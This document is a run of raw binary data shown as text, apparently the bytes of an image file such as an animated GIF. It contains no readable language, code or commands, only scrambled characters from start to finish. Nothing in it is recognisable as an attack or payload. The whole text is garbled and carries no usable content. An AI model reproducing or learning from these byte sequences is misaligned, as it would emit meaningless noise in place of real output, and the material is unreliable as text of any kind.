�]�@��Jp�x�Rm�IN�z���;��$\��w����.��]�B/�eo�0 .�?Z_�_�!x~��.��Q�A~�A�ħ��g�@�~��מ�3��1�@|�^�����A�,�������������3��O����s�\��_�c��N��c���}������,����?��O�����R`R���O ��@���B��L����'-:�!�V()d$�Zcq`!o�v�VH�5�BX��DIEf
'�bL Th�R�\s�W8�M�}���Ԧ0WB`
5�'����xk�OVbJ��JyR� �	�n���͉�m	��.��WF��2&ڠ�lZ�)ԁa��^ ���H1r�dM&ҥ3EQ���ʗ��qZ��W>1�M�'�)Z�s$4EQ�(8�+��68��-F��1��A�P�hY�-�B�\��Y�����: ���"g�
�3A�ȫO�@����$(
� �� '�jl���j���Sm�Y��A�jp �@:3������B�����	̄��Bd��)�;�>�B/Z�=G`M�C� 3R+2=��@D(2ԒQ�3�3��(��q�Y����#�I"�d�H'.ys�"�)�� W�O�1q����܊�B�[c��x��G@��8p�H#�H9�J*���RʋѢ'At�m.�6��0#I J�%VR�1u�� 
M�(`�6�j $Bc�Yg�uB��l�2��H2�/�H��f�0j�'h�U()��L`�d�(�`����&�m�z�[p�U��g�95�>�x6
>P�Zd���)h�x�)�c�i��H,4�X��!�o ��V?��ds�%��p�A9���3J6s¡ae��ʸ�w������u{8j�=���j���:k���k��;l��&�l��F;m��f�m�߆;n�箚����|Ҷ%o�׶��  !�   ,    � �  � H��A���B��CHJ�H�bC���`�CAI�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O��@�

�1G��"m�bRHK'F�J#=�(9����f`��m&6�زdϪ5�6m[�p��}�֭ݹ^�*��c�Ն
 )�c�:��jD�[uDi�<�3k�̹��ϠC�=�va䬨����G�)d
Y�#>|d��-�M  ��xO�B�<9��П7�N����ث����q��m�v'�ۇ׃#�-�D��`�;ve��x*�<Z�tE����W`h �.蠂&(a���~Nx!��^f^4�zA9��BH�'�%�/�! $МX�DF�� �8�cv@)�Db>�%W���aV#��X�1��bT���
f� ���72����XNu��\�x��n��f�s���w&ydq�aBC�R��#�UIQl��Y��%�̷}�1D��F  \��'�m"G������A~g�q�`v7R&�e(d�l�1�Pb��@�	�<��Q7J4&���u\��f�m��'�>;m��^�m��f���ކ���ݒ�mvz�
�k��v�C
A���tp+��`��]�M
�:t��a�,�r]t����>,�WL���f���w����9�s�~'�;�&���L���̎.T�0z�<��M��`Ӆ �@ �uѰ	��+���PG���m'�y�G�B3���-!���zZ���D�
�E
�}=��-6�� B �&tK������߄2u%�wHC�2�ː{�k-�t���APo�n
�$���=VW@:~ m��f�ų�����r��)�B^�M��q%]�f�dJ+��cZ �<��_�M��\�-]�K�ɰ��/g>s��>����}?2�P�����-��g��� ���@8��|�%j�+Md����@��@@�c��,�M�c��G��o}��X4�e����v+ć�2���Np�˟'Z��a %!���)�� �̈A<B
@���`C�0! #!z�%���\0�¢�A7q�m"�L�B���M(Da�d8��ёiT�!f(�T�\�,��$B �� �e*����.�	�qPuvԘ�.�*4a�q�(;%���u��r�H���� G0b��D#�h�@��<,��
W���&�a$�	Y������{����H��"�Q��̦��17�0�iDA YAz�K^6��	
d#3f ������j�����������8���t���ԦB�Ï5�;� 5�� �"����,�(\%by�@B"�����#XG8���GB |0�@&<3�ьS� ZM M��6?�F�`�������#����$�.+F��iA�@���М=���}�\ (��0M��P�����#�h��X�'��	�bg���`3�E����y �X�M"�فMA 7 V���%�@ ���)H�{B ��=��)����iSA��ڕ4�ɫqd�S76}�9�>�E�U!`  Y��xC{��@Rc�`��h�1��+ahv���nU#>Y�(l���rF�؋����:`��o#����s��+@y�0�
��N;���"hd���< `<�q�`=�1`�f.E��،p�ȃ();@P��NvG�;Uq6#o�C5+� k�ы^�B?ޅ"v��� �@ '��B 3���`����R�.�#�䄜�A�m��)@a��#X]�.|a�#��R�陈�aB�� jAEA��l��^|�D8X�Ћ���D>2�%��#[��@~��� �A�A��+�*�?W�F�����TK�2,�X �6FH��	$$�_P酋�T{��_ �1���4���\ � �X '��h"�"nh:�0�&ԡ	�N7:�Mnt��n�t�s��NbG$�oK9���/c ��4��?��d��1�!a����e1�#< ��-b�`�����غ@�^��E��6f����H����
½�u��	�p����7�����q�54�nP��c����9-aq�`��votؚ��E��>BL������egC�R�Q���`7�"����W�&�I�&pb&�i案\�[�y:�߄��c�XƏ�-��7^��І��X ����G;L#~��|t�탉[�8:mM���0��'�Ơ :��g�z؄1��@㼽B��<r���:[�S ��c�`�	��� ����~���˨�<���6�b��������c�`��_�yx3�\�CJ��!�1�3\t2-������uKd�uV��@��`F0|����%�O�ew�cSЄz��,�����P;�+�h��s����WM d� �٠�7s�7~�@=��0 �#�y�a�#��zHX3�z��z�!{ 
Hf� ��b7�N�eC� H��`�g�ư	�	d�qKd6�	��z��$ ��~m�4�}� y� � ��8�I�t�{��Pm�;8��X��������w�#?���42t��>�����u
#p
4����0�  : �E���	��q5B  D���	P��zwBuM6��U@�v�1����K�F#հ�po� f���8����˰Q���n���vI��vd?��j�#�cF|_@S��+����AF�	�cqG��F@R%ISl��M�V 
#s*��po����Г�>��P�5P4�P������	R����?9�B�P��5���xh�Ő
�1��1"ԀeI&��`��6�e�`6`@�#nc �5����Zv"uu�?�!m����#��G�� ��
� a�0o����0����R	�@ 1���P\� �T`b��M�`3�bH� '���� �PE�6�F0�� �@UT�*��Yc�IF�X��*���m�h����˰
Lp�艞1�4���ˠ�Г1����� ���� ���)�A��� �!})$T�V>�D��s�.���_W�sy@qVd�`�0��{����q��)�Rj�>���r�����iS�հ���L0�K�T%��Հ�o��0Ӏ�x��	��K��������o�V>#dj^H�V�j�y��Ǜ� ��`���Bq� "�
$�+h���PE_g^P8�![��F��L�
����58,��p���p��j���K��9���
����̰�@��
L�7�����P��)
�Z��g�i��o��J|)�����}ҀpU��"p���9z F���E��VU`U�&{"{,���
��Q8x�p���
�p��vEܩ��Z���	��-`���MZ��ڪK@�QF��p��w�V>�k '��$*�i�%�lt�6��}�QE	p2@��6p�:q�eT��-n�����
�`ð5R0	�
�
�pĀ� ���:�B�
�@���ڴB+�Ġ�=믫�
K��0�]�!ݓ!��h���7
�1�Q �u�x��5|_@r�xZ%֌]��`Pl_pYf �~�A�$2�e;�B;	�Иvu�
�Y0�� �*{� WK�D�
K �h4���{�0	H�r6{��p���	ūv�*�=�F�SJ�d*���d
ր���"ji�Tvp��	��#0�E��J"�Vl�&�xX���	İ� �p���Y�9��
Y0	R�/`
�����
K@��-pD��ݰ���`
�P���NG�*p-�v���4��P�Ě�s;�#P�#p�Wv0�+6R��D�<�M��Pz9d�&��� �� ��Q���אY@;�A@��+��-���!:���;	Y�={�`
�`�Z�o��w���r%�McJX.z���c8�h�@�v��]�	���4:7�v��w��
���,��!����נ5Pv�1� �p�
�@R�-0	נ��p����A��ɆP�-P�=�	�`� � ����$�&�IṰ9J�F�z��
r#0�t���\w�	��TE�0���8c�7�oUT�?ސ�ྕ0�W�p˨�����:��ݰ��l�pHL���MH[W,@�P����?�I{��0 +��k�`0��o��dX�u��vlu|�����9�k�ƠT��*۷`p�x��?�@� �P	v����@�pCm�p	�q	M�� M���{�
Apˆ��F��vE�@CL���Aj؁�B3�8�G)1�� Z���*�|���!#p]0�� ]�
ܬ�6�^&�0H$0�G�	v@ʆ�}���@W}��`s�ʑ��N}M��@ �4�^-9��`CX�v�ˆ�=��$~�x@�qեk�g4'pL�!L�t��K�6����U���δ�q֢`]����\؍�2��շ�:P��A����p�`�������}�}���Lv@���]
�*v������#�7m���@�@��P�L�nk�t����;��}��o�u-��$�|�0	�
 ��#ޘ10�� ��P	�P��Ԥ�Կ0 v�- �������0�1��ޤM�Q�
XP	W]	}�������!�liЬI����fI'��p��u��'��]&Ϥ�0�Ϡ�P	����g�&��s��}��`��`����9�p��]	�� d��`�`�`�]	���;2 v���-
 �;�-��=�%�0��=��?�@v��x�Ը�W��0W';z��֐
!����>�����ؽ$�7 �`;�j�A�e<� ��;3P	�`� 
�c�V �[��0���P�n�mb��@�����RlW��.�	�E ���+FU���`�.��갸����u�
p.����+o~}^��Ap/�;�ϐӷ@��#��~�
�`S������ ��ЊvU` ���@�qv��VPV@�<����/
�ma����������� <�
�C�� �=��i�B%�1�����ě܆��)z0߼*��x �X�X�A�R}��[�5����e5�� ���
��	���P	π����`_��P������`�oWs@�����}za��
x���^�qɢ�߿�Ce�1_��)F��;{.��"��/�#@S�� u&�q� �]oϰ1�*�4�x`G���q�y�� q��/;� @A��_V�ݪ���A4쐻U���|��P��L���L�J�+V:�9�I��	i<�g"�)2Cx
qp�3bo��p�R|�=-PD��hO�Z��/ܬ� 5��XkcA�{䁑� x��Sn���<���Ɉ�� \�F�g-�ш)(]�l�����؉L��B����Q�J��a��v��Cxpp�%+���W �nO� �ڢ�\���~�n�R�r;i�A8>��U|S�S�izc�@�*^�����=Z���_��wK�C��K�H�_� �[j��v ��g~��~����n�'d@z��Ȉ��2ٞ�H��@� �Y-�_th:���;~��Uv���hs�%b2�D� ��ʺ"��J+��!�Ĳ����L$#(��"ؓ����x&���a�-�9�~ⅰn��� ��|��[$��2����[�yƴ�X�Ҟ_�~y��_�YΊ6=h�9� bZ긠���{�$����dT��!֞�� ��p�*!a%r1|�����#o��((�w�	P@.�m����3A|[G���Q�r��F��_�茢 .��Ît�����ă�Ȁ��\��#�d<���Ḱ�X� �֎n��#���b�O������ǫ��.�X��j��в��&��$��A��ؓ"�������t���u��n����`����@}�]>Yt�!	�0����
o�){}��R
����F��2�zu�f;����v���T�������\�Z�y3 �2��u�m������[�y&ܟ���(;��;2�1KTkI2{)J��nL�?��5.G�p��/J�e_:H7�6�x����H��L�����;�"�����q�E5���~!����[3�0�=��;t` Rw�I�ߜ퀴"��������g!������re��D��V!͍:��x4�+��loF���Ѳ EC���T�<��E:��[H��v�.2� T8Bt�u=�~*���0< E��:�X�so"a9�K�ZH�� �/i�%m���3+�)yk��l�
�}�F�B�0�L�I$���t 0��C���������;��^�%#މ]�Hн�`b�cY�p"�D�R�RL��R�
]����W�g$�X��լj�ot����F�F �e$\�� p<��p��� @�`&H�#����O@�A�|�c5�xFtV�`_��C�q�ʤ	w8D���	���N��E������w�CP��h��cFj7���T��y�4����Ǚ"\���(�5[@�A�@b -|$�IM  �;�2v����OIT�#2�l���uA�B�Pɛ �4W��/��G"z){Bc� **�	�j��	�S2x�Tl�no��[�A¨L�)3��A�y�!�z�A�РܑI���
0pH�D�U��]�a;\@66�(�BX�P��Hm2 ��D�[�!0������P�Fn῿�`�K�
��xՋ�+ehȒd��B��-��S�:���d߲�*m����l���95F��P+S'~>ð�	�u���
=cT?��/�(�F��-����q�5��\R�`�H�3��h���F�ʴ#�W�;!Xr�!-{�ËA}F�.S�glA� �� ǐȌvQ�;�'2����#5v��u���Mx��xFGh����ż��o�DkDQ�ZՌ����h�5Xe�XuT�)�$���J"mT��c�겍i�	v�*�	Lp^�N��Gae�����b_����,���4�f�`3��5XG����vc.+��~r+/������I�HR�r�-L�
��Т�����Cl���L|C-������(B6+֚� �Ƀ C�`�mH���̎}�F�q\�`r�2
�7G��p��.z$�2YJ�^9��-"�-������T ��@��pp�U��=�W�9kF����9���C�*��k.��Z��*5�R���Ę;�J�0%:�e2�Q�XF��+�jC���$@ �hY��j���^g���0-�E���A�6 �yʅ�x���a�8 �"�@FJj�ۢ?L+(r�8����o�!ϱ�";��]�wE����Zq�c68@ ݰ[���EC��2�;���2`���6x� S*d�HIqe��
<x��8�*g�,�_|BQb��/� �r|\�:A�/�J�v���Ze�Җ�y\C0�(�:Y���Ŏ�C ��PN�����b���7����Ds�8� ���B�'�dd����B '=�Q���å.s��H�v@0���0ޣp���!�6�"�Y��ڛM�����{>���h�	��0:�|��gЁ}��*�����0��P�-�C�p�4'C�g'��pP<P��;���`��vȁg���꼢�,�� "L	���9p�%������x�l���P�"`<؀d��i0��*)�@���
�j��(�1�	�'-���8�ڂgh�`�4�����p�����?Oؙ��	��Ї���B�< ���f붦ػp�
O�9H�.H��'������� *�[@̩�s@�5ӫ�CQ�i5�0�P=y�i�o�nT,b��h$��RY�₄P r��4���x@����0��>���b��4l�,9�6�/O���:b��,J���CX��^�P�A���c�R�1P;��8xC-�����l
��)
+8��=��1�H�0Ӷ�(&���>O��Sғ��< }@����t�
Y�Z��#9:>�j9G�9��	dK�  8@��)8�M���ۍ��-؂�P �����{;�08���8��9�D��(?����L����Z�� -�_ȀWМ�(d�6{ '�E�A<Y2�!�H+�RC��I�M!8��)0=�i������D��*єj\&D�2 L��K��?$���g�����̩nBK��dH�938�8��q�(�j�  ��� -��A	��OI�ۭ꩕o3��ʄ*�f <v�E�42˫9P} Bb ���$�KH;�	D�;PTH��;0u���4��Ń:��#��y����,)�YL��F8�48�o� u0���Ar�8��`X$̱d�L�сG|N�ɀ>��/�2��J�D�J+�x�(�E��ɂBЎ��WX�|�b���ô?1� IaS:X�p  u8:LȺw��
H����G�� iXE�x � iq�K �d ҄ u؂hMp�-H0��@F��L��kEy*0��/�����p�5��Y����c���\�g �� �
8�x�1�PB@uЁ�(�8��>�8��o������KȀ4P�pp���
��8��Є���|<b݁�[T^���(JQ�еW�pF��ŀ���RxC�Ã�
�6�����p�nʇ�p)؀�0�|�p�dpF""�$�1�u�2Є(�p��b4׸���x=��<P��9@�< 4脃�d�@Gs @��s���	鳋z%��1,���On��[�
�8<����C���@��#;�2��^;� %�U��� |Ĝ_���P�y��D�lQC�����2Y܃h��ab�W�0�yhue�0`�O ���|�GCyD2��>H��+M�,E C�������-�X�!���E����dS�ϙ�z ���S��Q��E�w�A~������#s�ڄOL��ۼ̅ I@=e�UP��m8��:\} �������O�3��E�)�hH������/Ŏ�M�\��:�}�d��y��� ڤ��h���""r\�0��� Dx�iC]������3TH�18*T�Ü�9�8CbQ8^�H8�� ��+�A�Z�]/��v{�	fM�x��kD�1�_�K8�C94�ub6� �2T`iP �C	&�0f_��Kk�a��at�oHr%�u�_�` Q8�Pc�ҁm����`��FX�En@���\�4a � �1>ʣ4o�I�4@�C��� jP��������V�3�K��p�>�x	�8�4v�EA��Ɇ0�4� nF^��b�V�c���N~M��]\A�k��]�9��j2֓tw0�|�r��v���������8VP;x�K�X�p�Y��i"b�(H� 'ߊ���;pS^�rpop��:JA�w���r���-��<D8�1��X�4A��A��O 2�qh�Ahq�P�C������i�z�3���4P�WH��,(��� ^���T��ޛ���d��oF��)8�m��EQH�4�Ci�3�cӑ@�?e2q�:[�2�%p� ���9��W�/���ZB��/���n;g�o��9 R�d��8� K ���ߢ�2�V�e���b#zl
;H���HUXJ��`;��@s�0Y��b�ڢe�E9܄��߈qZ&sʇ��b��o����
aR���>�g(�%��%�`�禨H+�v�E�e�������C��R�_ 0P�-8�
��/`�0�o��10�m؀>Kh~�W�3g��xW0��ڂIV�>��ڍ�(�op������� Q�mHV�?d��u�K�GLZUx��B��r0V��p��}� ��=������J���Ж�ߝ ���<�^ B;胱�gv8�90'V���8bX�'.!�sx�A�i�
=�_�1� ��Nc��Xe�H�=3����x�Bm��_�[9��O�]��p@�R���H������Q�᱊��i.��B�������3PW�e��P�ƀ_�C�_@>�	Oɇ -@%V�����_�q�H+�h�CH��0������Ђ?T�
S*c�j(d	Մ9x�@�kA�q���ss��w�@H��
3��8(��c��F����=vP�9XoK�D�E���������~H���~�o$ɛ�u���h�''�>��[�� э��<�u<��d�P��z�w�'�����-G�4� , �������,������u8�R���o���bF�ƌ5	�c~��1��>@18�38$�j@oo�g�gMQ�~&82�Dx�x�w�x�cgц��՘NOP  �[��`Ҷ���yme31o��q�A���,��Vv~�p�E�s���7~BNfh���v`O;���i�~���$ӣ|ŧ�qX�[�@F��?x=n!3��vg����@��L���W ����2l��'^ 2�S��=�W�#HOE6���$�7�|�2�F�d̨�$N�:���!ˠBI�F�>mzS�ȓR� �e�ìUCH�(�6�iV�ȱNG�
U�̠#�nm�t#[�N�"%��)��$3�R���J|)Z4� d��'S�l�2�̚7s���3�ЇzJћWwa�&��5�زg�>�5aF�_T�pa��/n�v:��8!*��%C�ҧS�N���!\}�:���A���K��1�o����	G������Y��@�8�;��Ys�V�@��D��� H3rx��_~�Ï �8H:u��&!��!?�(H6���:��
��X�7��`f�!Dzͩ�S~��Œn��������`Lt���A�#|h�T'I���VPU�@8Đ7�9���d��yb�'*䢈lJ(���!��v݇$p��UN\�	�<�H�L0U�)?a��������I�"�8�����zfO����!���y��
�4����������')�3�;�P�5�P�N6���:�������5Ԁ%�fB�\W��&VK�m� �'�)G�*� �w~Q8oT��*��21��"mp#a�~�<��T6B G�1�K,����*�4�r�#�C+L9$O�@�O#�p�3�<���.y��	7D�37�0⍡�!:�v�TD����a0�qO��T�M�7y*�X\��Bɱ�����8��<R����I#�Ĳ�2���I�-���T�M���D h�T�=�����S�OJ�ɡN��Î��2m�zJ�[�i�E�z�fFנ
�Cp�A ��k�;�x8Up3O�RT�:�W�}�!���ʒL&W�,�L5�S��R�7�+p~���3K�p�;���1�a��,�����V���˪�4���H�a{4�I�#D�c� �������B���&��Ǯ��,������)\��P��@���HR��r a`"]�F6���%b"5�<2W�� �9�83��@|���7�F�y�ac1�!�1Lb�X�C�u��ԩ#��T P�R8��P#��	g\@ f D8N��)HVk�|�SL�l�X8��A �X��W����mpE S)@r"���\����%��@����2`�J�`60#`f#��X���%� �i`D�f�u��v��Ʌ���g��- F7�YD�7
�AopȄ�z$���M)D(�����fd��-X�$D��Hu��d�>��ЅNb�-�DC[�S���K��`�o,�d��P�` $%�HOJR2��d�/Jg>3vErN#�OXlMިȐ��� G+	�� �>�1�i�D�P�3���?�B��X0�{���D(�=!@�I,as���a�k|�4P'�W��54X0�X�N��11�z���&d��X�N��9�!	�Ɂۡ�w�y�E����� b��G0rr0���N$�B����7�!�ʆs���� Q�2�x�@M��أB�v2��v��7.`��d(�6`������ ˂p���z]V��yŎw��;�;3���sPꠤ��ʊaB��n� �n�`�n�8�A�Ԁ@;��K������[;�<{��w��.0�Ӹ�1/h�b����CJ\r��>؇ ��$+l�`�Q�э��L@��b����'� f%���`���e���1>�i��h&0�QTBs�����A(��e.�1�J@7Lk
8YLֲ�����7�Q�J����M�q�l��s��/�oX�X��I���hz����f(��g<����S�!
^��v8p���n���3��	�C�m���b+p��J�C�'*��s���=�1	u���51u��b{蠐>6O�R�	�a1l�QX�E��|o�ő�YfM4">b������"��䰄ߦ����0���4�@�g�P� &a2@�f`E�ɱq,�����F���p�	D�n�p|#�P���L2�Hq�A,��>hP��E/�п�<5�S2xC�[$��K���:a����t>��;l���(�7��Ш�ߨ9r�Tp5�k!D��X �n�./D�E,��^�eÂ����+���aApa[؂��G=l��߂̰C&T� 9ͳӬ&�G�S_�շ�@E���DO������G4x�I@D��OL��K��-�sr�$���*,�ϿD��K+|S�C�<[��C̀>�گ�k����>��6h�q���IN%������%�"��r��9�C%X��^PT��A�S�11Ԁ�d��%�$<�ϭI#`�Z!9l�����Ͱ��A@0\�'́���\� �	�%�����aơ(�N�I�P����&���7� 1���(Y�HMP��|��� &�@�Y���@�����_e�_ༀ��%���� 2�]%��Y��}�́�O�x���`v] ��Ϳa`e����ѭ�]e���@���`�0���ف%���%H����qlWbB�7�B�B́�r��)nN��	�=�4�%0i�2℃��\@� ��U<C�X<�:�����1�}�mF��!pZe-�>�7�>� 8Ѝa�*�+�!��Ð4�_!�C;��S=�Z���-ҿ!�<��e׽QIL8��M�S�M�S�M�$�?�!b�T��ɖq�	D�UV)<H1Be�\1�� �_���l1p� ( &�7!�l�C?�C���+X��� \]�:ؕ]\؂>���c^�U^���"��3��p�C�Q&�Ba&fbV\e����cc���"d���>�CbI�F����M�4ݼC�p�@���m�@�A7����C;����A$�$��$ky&��jQZr8�H5M����>��$��]��!�ujgv~�(��e�"�ܔQ��f�PH-�=��ߐ�S��A���i�D��M\(�t��� ��]5"#���7Ib�BeQ1�1� 8	qJh��X9�!`J�j㿭�tJ�^�4e\DFf0�%��=����7���l�t�l���WPtS9
��ln�D��4X��\o�� �C�u�=�L���;��������Ě��EH;�l!�~H;(H]B~y�"�T���,R��=�Г�IH��'�H �i"����@�8�C�)k�X3* s��$�I"J
��\9
�L�"9�/�ɩ����>�����|P�Z�-RF�j~��&�T�*lI� �� 2bG��<���	�>ܠ���7l 7q^iA�����I(ƈ���9��
�)b�"͖0W�b	���)����yzX`D���f��/�C7`AZ��@xC=�s��9�B����� �ľ��bAH�>�k�ê�B,���@\k���I8@^��^�����6��_]a�� ���D�#�A)�,���������d��nD�J��f�x !4�Ѐ����6����P̊���� ����$�:�x@@�48�Y*�%��A�xڢ��@)��7�%�d�6�/,`���A����*�U�К��>�����J��3Xn�� �����RF�ƋsЫwp���Z��M��H�Tx���JW�]����Z�D�� ��N�7��+���������-̞-X���  /�&o���-6IH)�����Z�(�/���%T�%�B%�/1�[���?J	F��z��NQE�A��K�|��X���:Z-�PA	����m0\���x�@�� H��Я������ -{��{�	�p8x�7�H��?�0/�@ϰ�0�0�@'�H9p�G��v�MLP�|�SG�o`D\|D:��G��Ƭ��(O�o�g`�`��}��r1��d��Y�\d��qcGn��Mx����G��1�1 ��G��|(��j�vD� p��G�qG@F$�~PrZ�G�d�&o2'�E�4r%q$/�H\EEC|�r��#W��opx�"P,� �E'�.��.煂�2G�G^��(�-��3e�!k�B��%ϲ0�/�25W�5��43dd�Y@$ǲy@@3��Q�2՜E6_���)f�r��O�P�	]܄�e�=�474�P��!S�1sk��-[2F�'�/U0��D�@F9x�'L4D�1$w�O0tEs� �u$FGKD-S4sG��?�C��F_3B�t�8F8{#�Ko�I:�sL�� �.z�P���ZP����~�P��
�ՐE$��[�B+1(�IK�P<�ni���Qwk���X��9�۩b�05A%Dk[��T��~�4Oc�]H�v�:x���x@�p� H#�A#,@b/��@c��
D�d?��$Kb��avv`+���:d&��&c�kTu'�6p�A<�&K�F����4�u3(�`�
b+Kdsԁ�C�B<��<����47s��˰���D��H7vK��䂟$�q�xw @  D��d6BܺCP��MA�/ӵp�6�_%�Dh`i��7�
b/�o��A<� �+̰ wG�����ǃ<�q��炂o��s8�{���8���s�qG��X�s�@/0���X�y;�H8�8� �����S��IM� XU��Ԅ m���+�$vd# ��A/��D�s7���ԁ�y�Ø�9�7A�����y��9��9��y�����y�7A����w7w7�s�v���Cиd/ ��L�Z���V%��	I�0B~kk��68FC`ˁ��
'h��8s3��(����۹��9��y���y�ߺ�纫Ϻ�󺡳y����y�����r����A�7�H�i#���b`�D���C3b; ��A<��u�L\���9:�z�k:hC�;��{�����;��{��;�㻿�������;�˻�������9��y�׻T:4��ky/�A.�'D����:L{q���w8�ç7��4������<��߻��;�|λ�����|�{п���{���ۼ��<����C<��}Ѓy������
���;@�(�L{9���7|��
'ԁ¨Lü�
4�}p�<ޫ;���������
\�0¿����=㓺�7>�?��G>�O���/��+���������+��L,p8p#{O�Rڏz���0x?4��̉HA߫A�ӻ����+~Z͉|��k'�	�(@#���o�㫁�k��_~��{�G>�g�g�3~�k>����z?4�����A�pC5��,�.@?�6����7�?��?�k@��&P��~� $T�p�6�jC��bBBδU�q�F�7���H�%9�T�r��~!�qX�_�~1vň�,F�]�T���
D�&T�fӇ/$M(e��C��.�2�*I�N�>�lW�]��5��%ʰ !>4�o��j��A�m���H	����`g�J)L��߅�X��xreʗ-gƼYsg΋�v�@�Φ9�H# ��|_���x2#Īzh���g߼a��{pl��6^����L(i��yRh ��5����s,�{ �_�"�R���|����߷��?~�����c��0�� �Y ���	o(��"�d"5��	0*�X���OL�Ul��]��q����F&X���m,)�x�����q! m��p��n!%��R� �����!�O��љ��hx�K&�@M5�|��o�� B��X��g���q���7X`�P@�d"O�.XT�F�9�"&��Jݬ�Fk��"4$-�SP'�/�bHS����։��I5T�3i���u�t�\Z�X�FQ&\��f����i�%6�H����	��y�5R�O�u���)7[u�UBՂX�q�R@	v]��W�C�
%\�!N���ZW���gƷ�Y!��%V˷"r�����Ő"�A.W��j�u�­�{�mo!VR��Q�b���fg]�9��]��g���O�&b����児�g�/�z��Zk���Y:ܪ.:oqKȜ����l�h�g���g���mW��h��i^��PԎZ�O*
g�RH�zk����c�.hܙ�
�q�)W�P8��n���<�C!���QsxI=V��W�u)���4A�ׁ?�o�����94��=u(�*>�R�`�"%P_�1x�)s������	%���/_�{�>�k\'�b�5����S\�ux��_�w���6� u,H]��:�Q�u�[X1�Q)��X�(�l�u����FǾn����3a(FH')ds#a(�P����D�UC�Ѕ;d_+�9�Ѕc@J)��mQ�5\�͈�����d�TOx���|YEK(E�����P� JH?/
�1,c	�x+B�^#�QƼUD	'\!�8G�xq�P����f�,h���#	�F>�ë%%iI�A�ר&)���%Eʨ�@�TN���+a��n�R!/Pe$�2Nru߸�54Yr\�4�#��H.�9xd3�y�%ddp�3��A~����2,q!.�f7�yNG���T�;}�Nxzʝ��g�X�gF�H�C;U	  0��|f7�!M]"����B��P����@+^�	�����G��͏~)�$�)jO��"-(1�Q�����@�yБvc��N���Tz
�NUzT���Ji=�ϖ64}�Gk*Ё"T�E7�V20�a�YoԄpӬmE+X��B�խu�+)b׺�2!/�k70��uueE+KB�~V�n�V gv��u�)`���n��Ь[5v���b�k0]�ٳ�s!Ũ��r��ҭR]�[���n`᭐�,Z�p�
�2����~#߀s���N�h�2�{2dW��B0�]�J���-E��]�j������f׶
��y�X���6�a��+����&�����!��Ł��2�F�b����ԅ�%8|�90xÁ��o�_��"�X�-��X�	�op�����
��2<����m����c%���K�1k҇z����r�]Ɋ;��
�?{|e*kS!���c�WX�.h�7���*��s���]�p�ɫK��ь*3�5�@ }��@~���`�HOZҕ��!�d,��1�t���$D҈�sVh��.���q/U��4�:��H1�{�h 7���P`{�����hbêYG��Ml$��v��2X;�YY��me`���V�u��mh)[� 0�p+�V{�J���Wg�z��´C��p6'E6�ꘂ[�
��J;�,�L�8��¬^k���l���VQ[�%'9��lc��<��*�=ra���}��n.܌a���6E^~������Ǭ�^ru���G�Պs�O���z�p��&��Ƚ��ǜ�bx ���]*[�W��C:r`���c�vE��k�ʃ�� ���~�/<��^rQ(����x�����<h�\�������-/ld��. }�I��Y�CC��&��c�£��x~���%�w�����y�~�{�l��0򛿝�T�~��}�g����ܥ>��_�嗺̣���c�X(��I�|���B7��g�x�������� p � ���0������0)���n'0�N����o��n�Ȯ���O�H�Q�U0Y0���8��l��k�q0e��H. �� ���|�B��p厰�v�Q�	���*!u�f��p��ش����̯����P��0������aq�1�)���I����SP��P� �.���0E��������&q]p�1��p	;�	��E1qom�I���Q�	��2q�M�!�qPo1u���y��1���Q�1��	mq1q !�	   ,    � �  � H��A *\Ȱ!��}J�H��ŋsa�H�Ǐ C�9rɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�"���ӧP�J�J��իX��<���ׯ`�)x*�ٕ�Ϊ�Yv�[��ʝK��ݻx���˷�ߺ�
L���È�zz�61��O�:�y���3k�̹��ϠC�M���ӨS�^ͺ5�z���M5�ڸs��ͻ�����N����ȓ+_μ���УK�N����سk�ν����Ë��3y��V>?1�����˟O��������Ͽ���E ��h��&���6���2��E�ޅ!���rtH!�w�{Z�I����{!�#�@ #�z��;1z�?���{��#Ȑ���Mu����)�M���!�he��r�Q)�� b�`�y>Q( >#B E,��#�2ŏS���|B�N9
x��Z�7P�����pR��\x�O�2z��.y�A�在b�?2	%�Đ�"+�3c�1�ȏ'h��D!�!c#q�*� ��c��CM�xs:�'��A,�#�䂀�"��,���42�.��#I#�:Ј�{� 6�8[B�M0����:���A?��Ј>��O0���a�+O^ha�BPA��*P0!��+���y,p���ʊ�q� �j�(;�(��@p(����2*ǲ�2��C/���B�"���N�?�%!�p�֜p����첋[{���_sÍ�<�S�#��d�4��͚��^�g^���+�C/1���<R8 	AV<#;�7�V)7��.Uh��6U������Ta�=a� �@p�@^��Fห,�.A�2��+K������>�	;0�3��>��e1��1#�W��4��N�2��M���L��#˴AC��1�|������b��K�T� �v@��X��ѱ�|�/�A��C���r��Z��q~�Fj`
2�Bg �Y�f';�%JF9c��q>e#HB
�<��?9��p�
�qb	K� &0�j#X���Ev���X`�"~@�������0x��(F�Xa��0�.0�e�`�8��ծV
g(��@�3>`B8 D��5�
dX�����Lb�á�b��0~���ጜ�J�:\���֒,����Z^0m8%�f!�Ia���r��-
"��"5�a|#K����"A�#v F�����d\�G�F� Z
� C�)� �0bG0���Lhb���!;��x�`�aG�1�%Loz̐^D�7	fTԢ-��*Q	����- G�¡Ԁ�0�.Q�R�ԥ��E� țD,D���!N��n�d�<�!�I㙊���A�g�`L�`�1K���~�9��8���
��2:D�!�|�*H�0	{��4�\�J׺� �hG{69�v �� ΐ���)1ȱXÒ#�,�Ab/PS�D�3bc ��1�-x�3�o#��VA�5;��-��8&��q���2��l[��T�`@hA �b裷�J��0Y�2�8/b�b0#� ����n�ڵ(�A@��5�&)�3)�� ��Q$na���ćDd���Xȁ�@q��Vjr 
���d�� �\ZI ��b�����4�?��x����.�>5b�g`����}H��4~�>0����pzi" A\ ��j���9H#v���G2�c+f�(o�S�*��9A�a��� {����nZ�˂����Df"Nbķ��؀&�;�e#F@�+��'f�f�1�P�1y&��2�;<���CS�0[�/�@���(?C
